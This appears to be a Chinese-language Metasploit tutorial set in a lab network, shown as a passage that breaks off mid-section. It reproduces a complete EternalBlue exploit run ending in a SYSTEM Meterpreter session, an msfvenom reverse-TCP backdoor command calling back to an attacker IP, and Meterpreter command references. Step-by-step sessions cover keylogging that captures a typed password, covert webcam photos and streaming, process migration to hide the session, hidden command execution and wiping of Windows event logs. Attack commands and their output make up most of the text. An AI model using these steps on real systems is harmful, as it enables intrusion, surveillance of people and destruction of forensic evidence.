msf5 exploit(windows/smb/ms17_010_eternalblue) > 攻击获取会话
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.33.6.150:2222
[*] 192.33.6.151:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.33.6.151:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.33.6.151:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.33.6.151:445 - Connecting to target for exploitation.
[+] 192.33.6.151:445 - Connection established for exploitation.
[+] 192.33.6.151:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.33.6.151:445 - CORE raw buffer dump (40 bytes)
[*] 192.33.6.151:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.33.6.151:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.33.6.151:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.33.6.151:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.33.6.151:445 - Trying exploit with 12 Groom Allocations.
[*] 192.33.6.151:445 - Sending all but last fragment of exploit packet
[*] 192.33.6.151:445 - Starting non-paged pool grooming
[+] 192.33.6.151:445 - Sending SMBv2 buffers
[+] 192.33.6.151:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.33.6.151:445 - Sending final SMBv2 buffers.
[*] 192.33.6.151:445 - Sending last fragment of exploit packet!
[*] 192.33.6.151:445 - Receiving response from exploit packet
[+] 192.33.6.151:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.33.6.151:445 - Sending egg to corrupted connection.
[*] 192.33.6.151:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.33.6.151
[*] Meterpreter session 2 opened (192.33.6.150:2222 -> 192.33.6.151:49296) at 2020-06-23 23:34:33 -0400
[+] 192.33.6.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.33.6.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.33.6.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > 会话切换
meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ DC-1 192.33.6.150:8443 -> 192.33.6.147:57700 (192.33.6.147)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-5DTIE0M734E 192.33.6.150:2222 -> 192.33.6.151:49296 (192.33.6.151)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >Meterpreter
Metasploit中的Meterpreter模块在后渗透阶段具有强大的攻击力。
技术优势
- 平台通用性
Metasploit 提供了各种主流操作系统和平台上的 Meterpreter 版本,包括 Windows,Linux,BSD 系统,并且同时支持 x86 和 x64 平台。另外,Meterpreter 还提供了基于 Java 和 PHP 的实现,以应用在各种不同的环境中。
- 纯内存工作模式
执行漏洞渗透攻击的时候,会直接装载 Meterpreter 的动态链接库到目标系统进程的内存空间。而不是先将 Meterpreter 上传到磁盘,然后调用Loadlibrary 加载动态链接库来启动Meterpreter。
这种纯内存工作模式的好处就是启动隐蔽,很难被杀毒软件监测到。此外,也不需要访问目标主机的磁盘,基本不会留下入侵的证据。虽然现在的内存分析与提取技术能事后捕获到Meterpreter 的蛛丝马迹,但这种技术不仅难度大,而且成功率低。并且这种模式不会创建新的进程。
- 灵活且加密的通信协议
Meterpreter 还提供了灵活加密的客户端服务通信协议,能够对网络传输进行加密,同时这种通信技术支持灵活的功能扩展。
Meterpreter 的网络通信协议采用 TLV 数据封住格式。
- 易于扩展
Meterpreter 在功能上来说不是一般的 ShellCode 能比拟的,但如果用户需要一些特殊或者定制的功能,也可以轻易的在 Meterpreter 中添加扩展(或插件)来实现。
命令解读-Windows
Windows下的Meterpreter命令解读
核心命令
Core Commands
=============
Command Description
------- -----------
? 帮助手册
background 将当前会话放置后台
bg background命令的别名
bgkill 杀死meterpreter后台运行的脚本
bglist 列出meterpreter后台运行的脚本
bgrun 在后台运行一个meterpreter脚本
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding 关闭Unicode字符串的编码
enable_unicode_encoding 启用Unicode字符串的编码
exit 关闭退出 meterpreter session
get_timeouts 查看当前会话超时信息
guid 查看会话GUID
help 帮助手册
info 展示post模块信息
irb 在当前会话中打开一个交互式的Ruby shell
load 加载一个或多个meterpreter扩展
machine_id Get the MSF ID of the machine attached to the session
migrate 进程迁移(将Meterpreter会话移植到指定pid值进程中)
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit 关闭退出 meterpreter session
read Reads data from a channel
resource 运行存储在文件中的命令(运行批处理文件)
run 执行一个 meterpreter 脚本 或 Post 模块
secure (Re)Negotiate TLV packet encryption on the session
sessions 快速切换到另一个会话中(sessions -i ID)
set_timeouts 设置当前会话超时信息
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use "load"的别名(已弃用)
uuid 获取当前会话的uuid信息
write Writes data to a channel文件系统命令
Stdapi: File system Commands
============================
Command Description
------- -----------
cat 读取会话系统中某一个文件的内容并显示
cd 改变当前目录
checksum 检索文件的校验和
cp 文件复制操作
dir 列出当前目录下的文件 (ls的别名)
download 从当前目录下载某一个文件
edit 编辑文件
getlwd 打印本地当前工作目录
getwd 打印工作目录
lcd 改变本地工作目录
lls 列出本地目录下的文件
lpwd 打印本地当前工作目录
ls 列出目录下所有文件
mkdir 创建文件夹
mv 移动文件
pwd 打印当前工作目录
rm 删除某个特殊文件
rmdir 删除某个目录
search 搜索文件
show_mount List all mount points/logical drives
upload 上传文件或一个目录网络命令
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp 显示ARP缓存
getproxy 查看当前代理配置
ifconfig 查看网络接口信息
ipconfig 查看网络接口信息
netstat 查看网络连接情况
portfwd 端口转发
resolve Resolve a set of host names on the target
route 查看和修改路由表系统命令
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev 清除windows中的应用程序日志、系统日志、安全日志
drop_token Relinquishes any active impersonation token.
execute 执行一个命令
getenv 获取一个或多个换几个环境变量
getpid 获取当前会话进程ID(pid)
getprivs Attempt to enable all privileges available to the current process
getsid Get the SID of the user that the server is running as
getuid 查看权限
kill 杀死进程(kill <pid>)
localtime 获取目标系统当前日期和时间
pgrep 通过名字(特定字符串)查询相关进程
pkill 通过进程名关闭进程
ps 查询列出当前运行的进程信息
reboot 重启远程计算机
reg 修改远程计算机注册表
rev2self Calls RevertToSelf() on the remote machine
shell 进入目标系统交互式shell终端
shutdown 将远程计算机关机
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo 获取远程计算机系统详细信息用户接口命令
Stdapi: User interface Commands
===============================
Command Description
------- -----------
enumdesktops 查看所有可用的桌面
getdesktop 获取当前meterpreter关联的桌面
idletime Returns the number of seconds the remote user has been idle
keyboard_send Send keystrokes
keyevent Send key events
keyscan_dump 导出键盘记录数据
keyscan_start 开始键盘记录
keyscan_stop 关闭键盘记录
mouse Send mouse events
screenshare 查看远程用户桌面信息
screenshot 捕获目标屏幕快照信息(截屏)
setdesktop 设置meterpreter关联的桌面
uictl 开启或禁止键盘/鼠标(uictl disable/enable keyboard/mouse/all)网络摄像头命令
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat 开启视频聊天
webcam_list 查看摄像头
webcam_snap 通过摄像头拍照
webcam_stream 通过摄像头开启视频视频播放命令
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play 从目标系统播放音频提权命令
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem 尝试去提权密码捕获命令
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump 查看SAM数据库信息时间戳命令
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp 操纵文件MACE属性命令解读-Linux
Linux下的Meterpreter命令解读
核心命令
Core Commands
=============
Command Description
------- -----------
? 帮助手册
background 将当前会话放置后台
bg background命令的别名
bgkill 杀死meterpreter后台运行的脚本
bglist 列出meterpreter后台运行的脚本
bgrun 在后台运行一个meterpreter脚本
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding 关闭Unicode字符串的编码
enable_unicode_encoding 启用Unicode字符串的编码
exit 关闭退出 meterpreter session
get_timeouts 查看当前会话超时信息
guid 查看会话GUID
help 帮助手册
info 展示post模块信息
irb 在当前会话中打开一个交互式的Ruby shell
load 加载一个或多个meterpreter扩展
machine_id Get the MSF ID of the machine attached to the session
migrate 进程迁移(将Meterpreter会话移植到指定pid值进程中)
pry Open the Pry debugger on the current session
quit 关闭退出 meterpreter session
read Reads data from a channel
resource 运行存储在文件中的命令(运行批处理文件)
run 执行一个 meterpreter 脚本 或 Post 模块
secure (Re)Negotiate TLV packet encryption on the session
sessions 快速切换到另一个会话中(sessions -i ID)
set_timeouts 设置当前会话超时信息
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use "load"的别名(已弃用)
uuid 获取当前会话的uuid信息
write Writes data to a channel文件系统命令
Stdapi: File system Commands
============================
Command Description
------- -----------
cat 读取会话系统中某一个文件的内容并显示
cd 改变当前目录
checksum 检索文件的校验和
cp 文件复制操作
dir 列出当前目录下的文件 (ls的别名)
download 从当前目录下载某一个文件
edit 编辑文件
getlwd 打印本地当前工作目录
getwd 打印工作目录
lcd 改变本地工作目录
lls 列出本地目录下的文件
lpwd 打印本地当前工作目录
ls 列出目录下所有文件
mkdir 创建文件夹
mv 移动文件
pwd 打印当前工作目录
rm 删除某个特殊文件
rmdir 删除某个目录
search 搜索文件
upload 上传文件或一个目录网络命令
Stdapi: Networking Commands
===========================
Command Description
------- -----------
portfwd 端口转发系统命令
Stdapi: System Commands
=======================
Command Description
------- -----------
execute 执行一个命令
getenv 获取一个或多个换几个环境变量
getpid 获取当前会话进程ID(pid)
getuid 查看权限
kill 杀死进程(kill <pid>)
localtime 获取目标系统当前日期和时间
pgrep 通过名字(特定字符串)查询相关进程
pkill 通过进程名关闭进程
ps 查询列出当前运行的进程信息
shell 进入目标系统交互式shell终端
sysinfo 获取远程计算机系统详细信息视频播放命令
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play 从目标系统播放音频实战攻略
环境准备
以得到Windows下的Meterpreter来演示相关实战操作(拿下一台www服务器,反弹一个meterpreter终端)
- 网络拓扑

网络分布主要分为外网和内网两大部分,在边界路由器中外网IP段为:192.33.6.0/24、内网IP网段为:192.168.9.0/24
- msfvenom制作后门反弹shell
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.33.6.150 lport=3333 -f exe -o msf.exe- 实战利用:已得到www服务器后门webshell,上传msf.exe,执行反弹后门shell

基本系统操作指令
- 指令指南
Command Description
------- -----------
background 将当前会话放置后台
bg background命令的别名
exit/quit 关闭退出 meterpreter session
info 展示post模块信息
load 加载一个或多个meterpreter扩展
run 执行一个 meterpreter 脚本 或 Post 模块
sessions 快速切换到另一个会话中(sessions -i ID)
use "load"的别名(已弃用)
getuid 查看权限
kill 杀死进程(kill <pid>)
pgrep 通过名字(特定字符串)查询相关进程
pkill 通过进程名关闭进程
ps 查询列出当前运行的进程信息
reboot 重启远程计算机
shell 进入目标系统交互式shell终端
shutdown 将远程计算机关机
sysinfo 获取远程计算机系统详细信息键盘&鼠标操作
- 指令指南
uictl [enable/disable] [keyboard/mouse/all] #开启或禁止键盘/鼠标
uictl disable mouse #禁用鼠标
uictl disable keyboard #禁用键盘- 实战
meterpreter > uictl -h
Usage: uictl [enable/disable] [keyboard/mouse/all]
meterpreter > 键盘记录
- 指令指南
keyscan_start #开始键盘记录
keyscan_dump #导出记录数据
keyscan_stop #结束键盘记录- 实战:监控目标机键盘记录
注意:这里需要监控什么账户的键盘记录就需要将会话进程切换到什么账户权限中,这里原本权限是system为了监控root用户键盘记录,所以进行进程的迁移
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > migrate 2308
[*] Migrating from 2904 to 2308...
[*] Migration completed successfully.
meterpreter > getuid
Server username: WIN-5DTIE0M734E\root
meterpreter >开始监控
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
woaini<CR>
meterpreter >
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > 摄像头操作
- 指令指南
webcam_list #查看摄像头
webcam_snap #通过摄像头拍照
webcam_stream #通过摄像头开启视频监控(以网页形式进行监控==直播)
webcam_chat #通过摄像头开启视频聊天(对方有弹窗)- 实战:通过摄像头拍照
meterpreter > webcam_list
1: EasyCamera
meterpreter >
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/qftm/Desktop/RLBlgNRf.jpeg
meterpreter >
meterpreter > lls /home/qftm/Desktop/
Listing Local: /home/qftm/Desktop/
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2020-05-03 22:04:11 -0400 ProgrammingProjects
40777/rwxrwxrwx 4096 dir 2020-06-16 11:23:45 -0400 QSec
100644/rw-r--r-- 35533 fil 2020-06-25 02:12:46 -0400 RLBlgNRf.jpeg
100644/rw-r--r-- 21 fil 2020-06-24 23:56:29 -0400 hacking.txt
meterpreter >- 实战:通过摄像头开启视频监控
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/qftm/Desktop/jhQokqrO.html
[*] Streaming...
Opening in existing browser session.
进程操作
- 查看目标机进程信息
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
100 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
244 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
332 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
384 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
392 376 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
428 376 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
484 384 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
500 384 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
508 384 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
604 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
664 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
680 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
756 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
764 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
832 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
876 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1112 484 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1140 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1268 604 WmiPrvSE.exe
1288 484 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1364 484 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1380 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1504 484 VSSVC.exe x64 0 NT AUTHORITY\SYSTEM
1592 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1812 484 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
1900 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2164 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2204 484 taskhost.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\system32\taskhost.exe
2276 832 dwm.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\system32\Dwm.exe
2308 2268 explorer.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\Explorer.EXE
2436 2308 vm3dservice.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\System32\vm3dservice.exe
2444 2308 vmtoolsd.exe x64 1 WIN-5DTIE0M734E\root C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2640 484 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter >进程迁移
- 指令指南
getpid # 获取当前进程的pid
ps # 查看当前活跃进程
migrate <pid值> #将Meterpreter会话移植到指定pid值进程中
kill <pid值> #杀死进程- 实战:迁移meterpreter会话进程到其他进程中,实现恶意会话进程的隐藏
获取当前进程ID
meterpreter > getpid
Current pid: 1112
meterpreter > 查看目标机进程信息
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
100 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
244 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
332 320 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
384 320 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
392 376 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
428 376 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
484 384 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
500 384 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
508 384 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
604 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
664 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
680 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
756 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
764 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
832 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
876 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1112 484 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1140 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1268 604 WmiPrvSE.exe
1288 484 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1364 484 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1592 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1812 484 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
1900 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2164 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2204 484 taskhost.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\system32\taskhost.exe
2276 832 dwm.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\system32\Dwm.exe
2308 2268 explorer.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\Explorer.EXE
2436 2308 vm3dservice.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\System32\vm3dservice.exe
2444 2308 vmtoolsd.exe x64 1 WIN-5DTIE0M734E\root C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2640 484 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > 选择目标主机活跃进程隐藏会话进程,注入进程:将pid-1112迁移注入到pid-2308的explorer.exe进程中
2308 2268 explorer.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\Explorer.EXE将Meterpreter会话移植到指定pid值进程中
meterpreter > migrate 2308
[*] Migrating from 1112 to 2308...
[*] Migration completed successfully.
meterpreter > 这里会发现,再次查看目标机进程信息会发现原有进程pid=1112还存在,但是已经不起作用了,属于无效进程,但是使用kill 1119是杀不死该进程的,因为该进程的权限是system的,就算目标机用户发现pid=1112有异常将其关闭,也不会影响迁移注入后的会话进程。
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
100 484 svchost.exe
244 4 smss.exe
332 320 csrss.exe
384 320 wininit.exe
392 376 csrss.exe
428 376 winlogon.exe
484 384 services.exe
500 384 lsass.exe
508 384 lsm.exe
604 484 svchost.exe
664 484 svchost.exe
680 484 svchost.exe
756 484 svchost.exe
764 484 svchost.exe
832 484 svchost.exe
876 484 svchost.exe
1112 484 spoolsv.exe
1140 484 svchost.exe
1268 604 WmiPrvSE.exe
1288 484 VGAuthService.exe
1364 484 vmtoolsd.exe
1592 484 svchost.exe
1812 484 dllhost.exe
1900 484 msdtc.exe
2164 484 svchost.exe
2204 484 taskhost.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\system32\taskhost.exe
2276 832 dwm.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\system32\Dwm.exe
2308 2268 explorer.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\Explorer.EXE
2436 2308 vm3dservice.exe x64 1 WIN-5DTIE0M734E\root C:\Windows\System32\vm3dservice.exe
2444 2308 vmtoolsd.exe x64 1 WIN-5DTIE0M734E\root C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2640 484 SearchIndexer.exe
meterpreter > 查看迁移后的会话进程ID和权限:explorer进程为root普通用户权限,相当于降权(注意:原有explorer进程不受影响)
meterpreter > getpid
Current pid: 2308
meterpreter >
meterpreter > getuid
Server username: WIN-5DTIE0M734E\root
meterpreter > 一旦降了权就无法迁移到system权限上了:升权被限制
meterpreter > migrate 2164
[*] Migrating from 2308 to 2164...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter > 执行文件操作
- 指令指南
execute #在目标机中执行文件
execute -H -i -f cmd.exe # 创建新进程cmd.exe,-H不可见,-i交互- 实战:执行目标机中的文件
meterpreter > execute -h
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view.
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run.
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token
meterpreter > execute -H -i -f cmd.exe
Process 3004 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
meterpreter >清除日志
- 指令指南
clearav #清除windows中的应用程序日志、系统日志、安全日志- 实战:清除日志痕迹记录
meterpreter > clearev
[*] Wiping 1069 records from Application...
[*] Wiping 5242 records from System...
[*] Wiping 1168 records from Security...
meterpreter > 文件操作
- 基本文件系统命令
Command Description
------- -----------
cat 读取会话系统中某一个文件的内容并显示
cd 改变当前目录
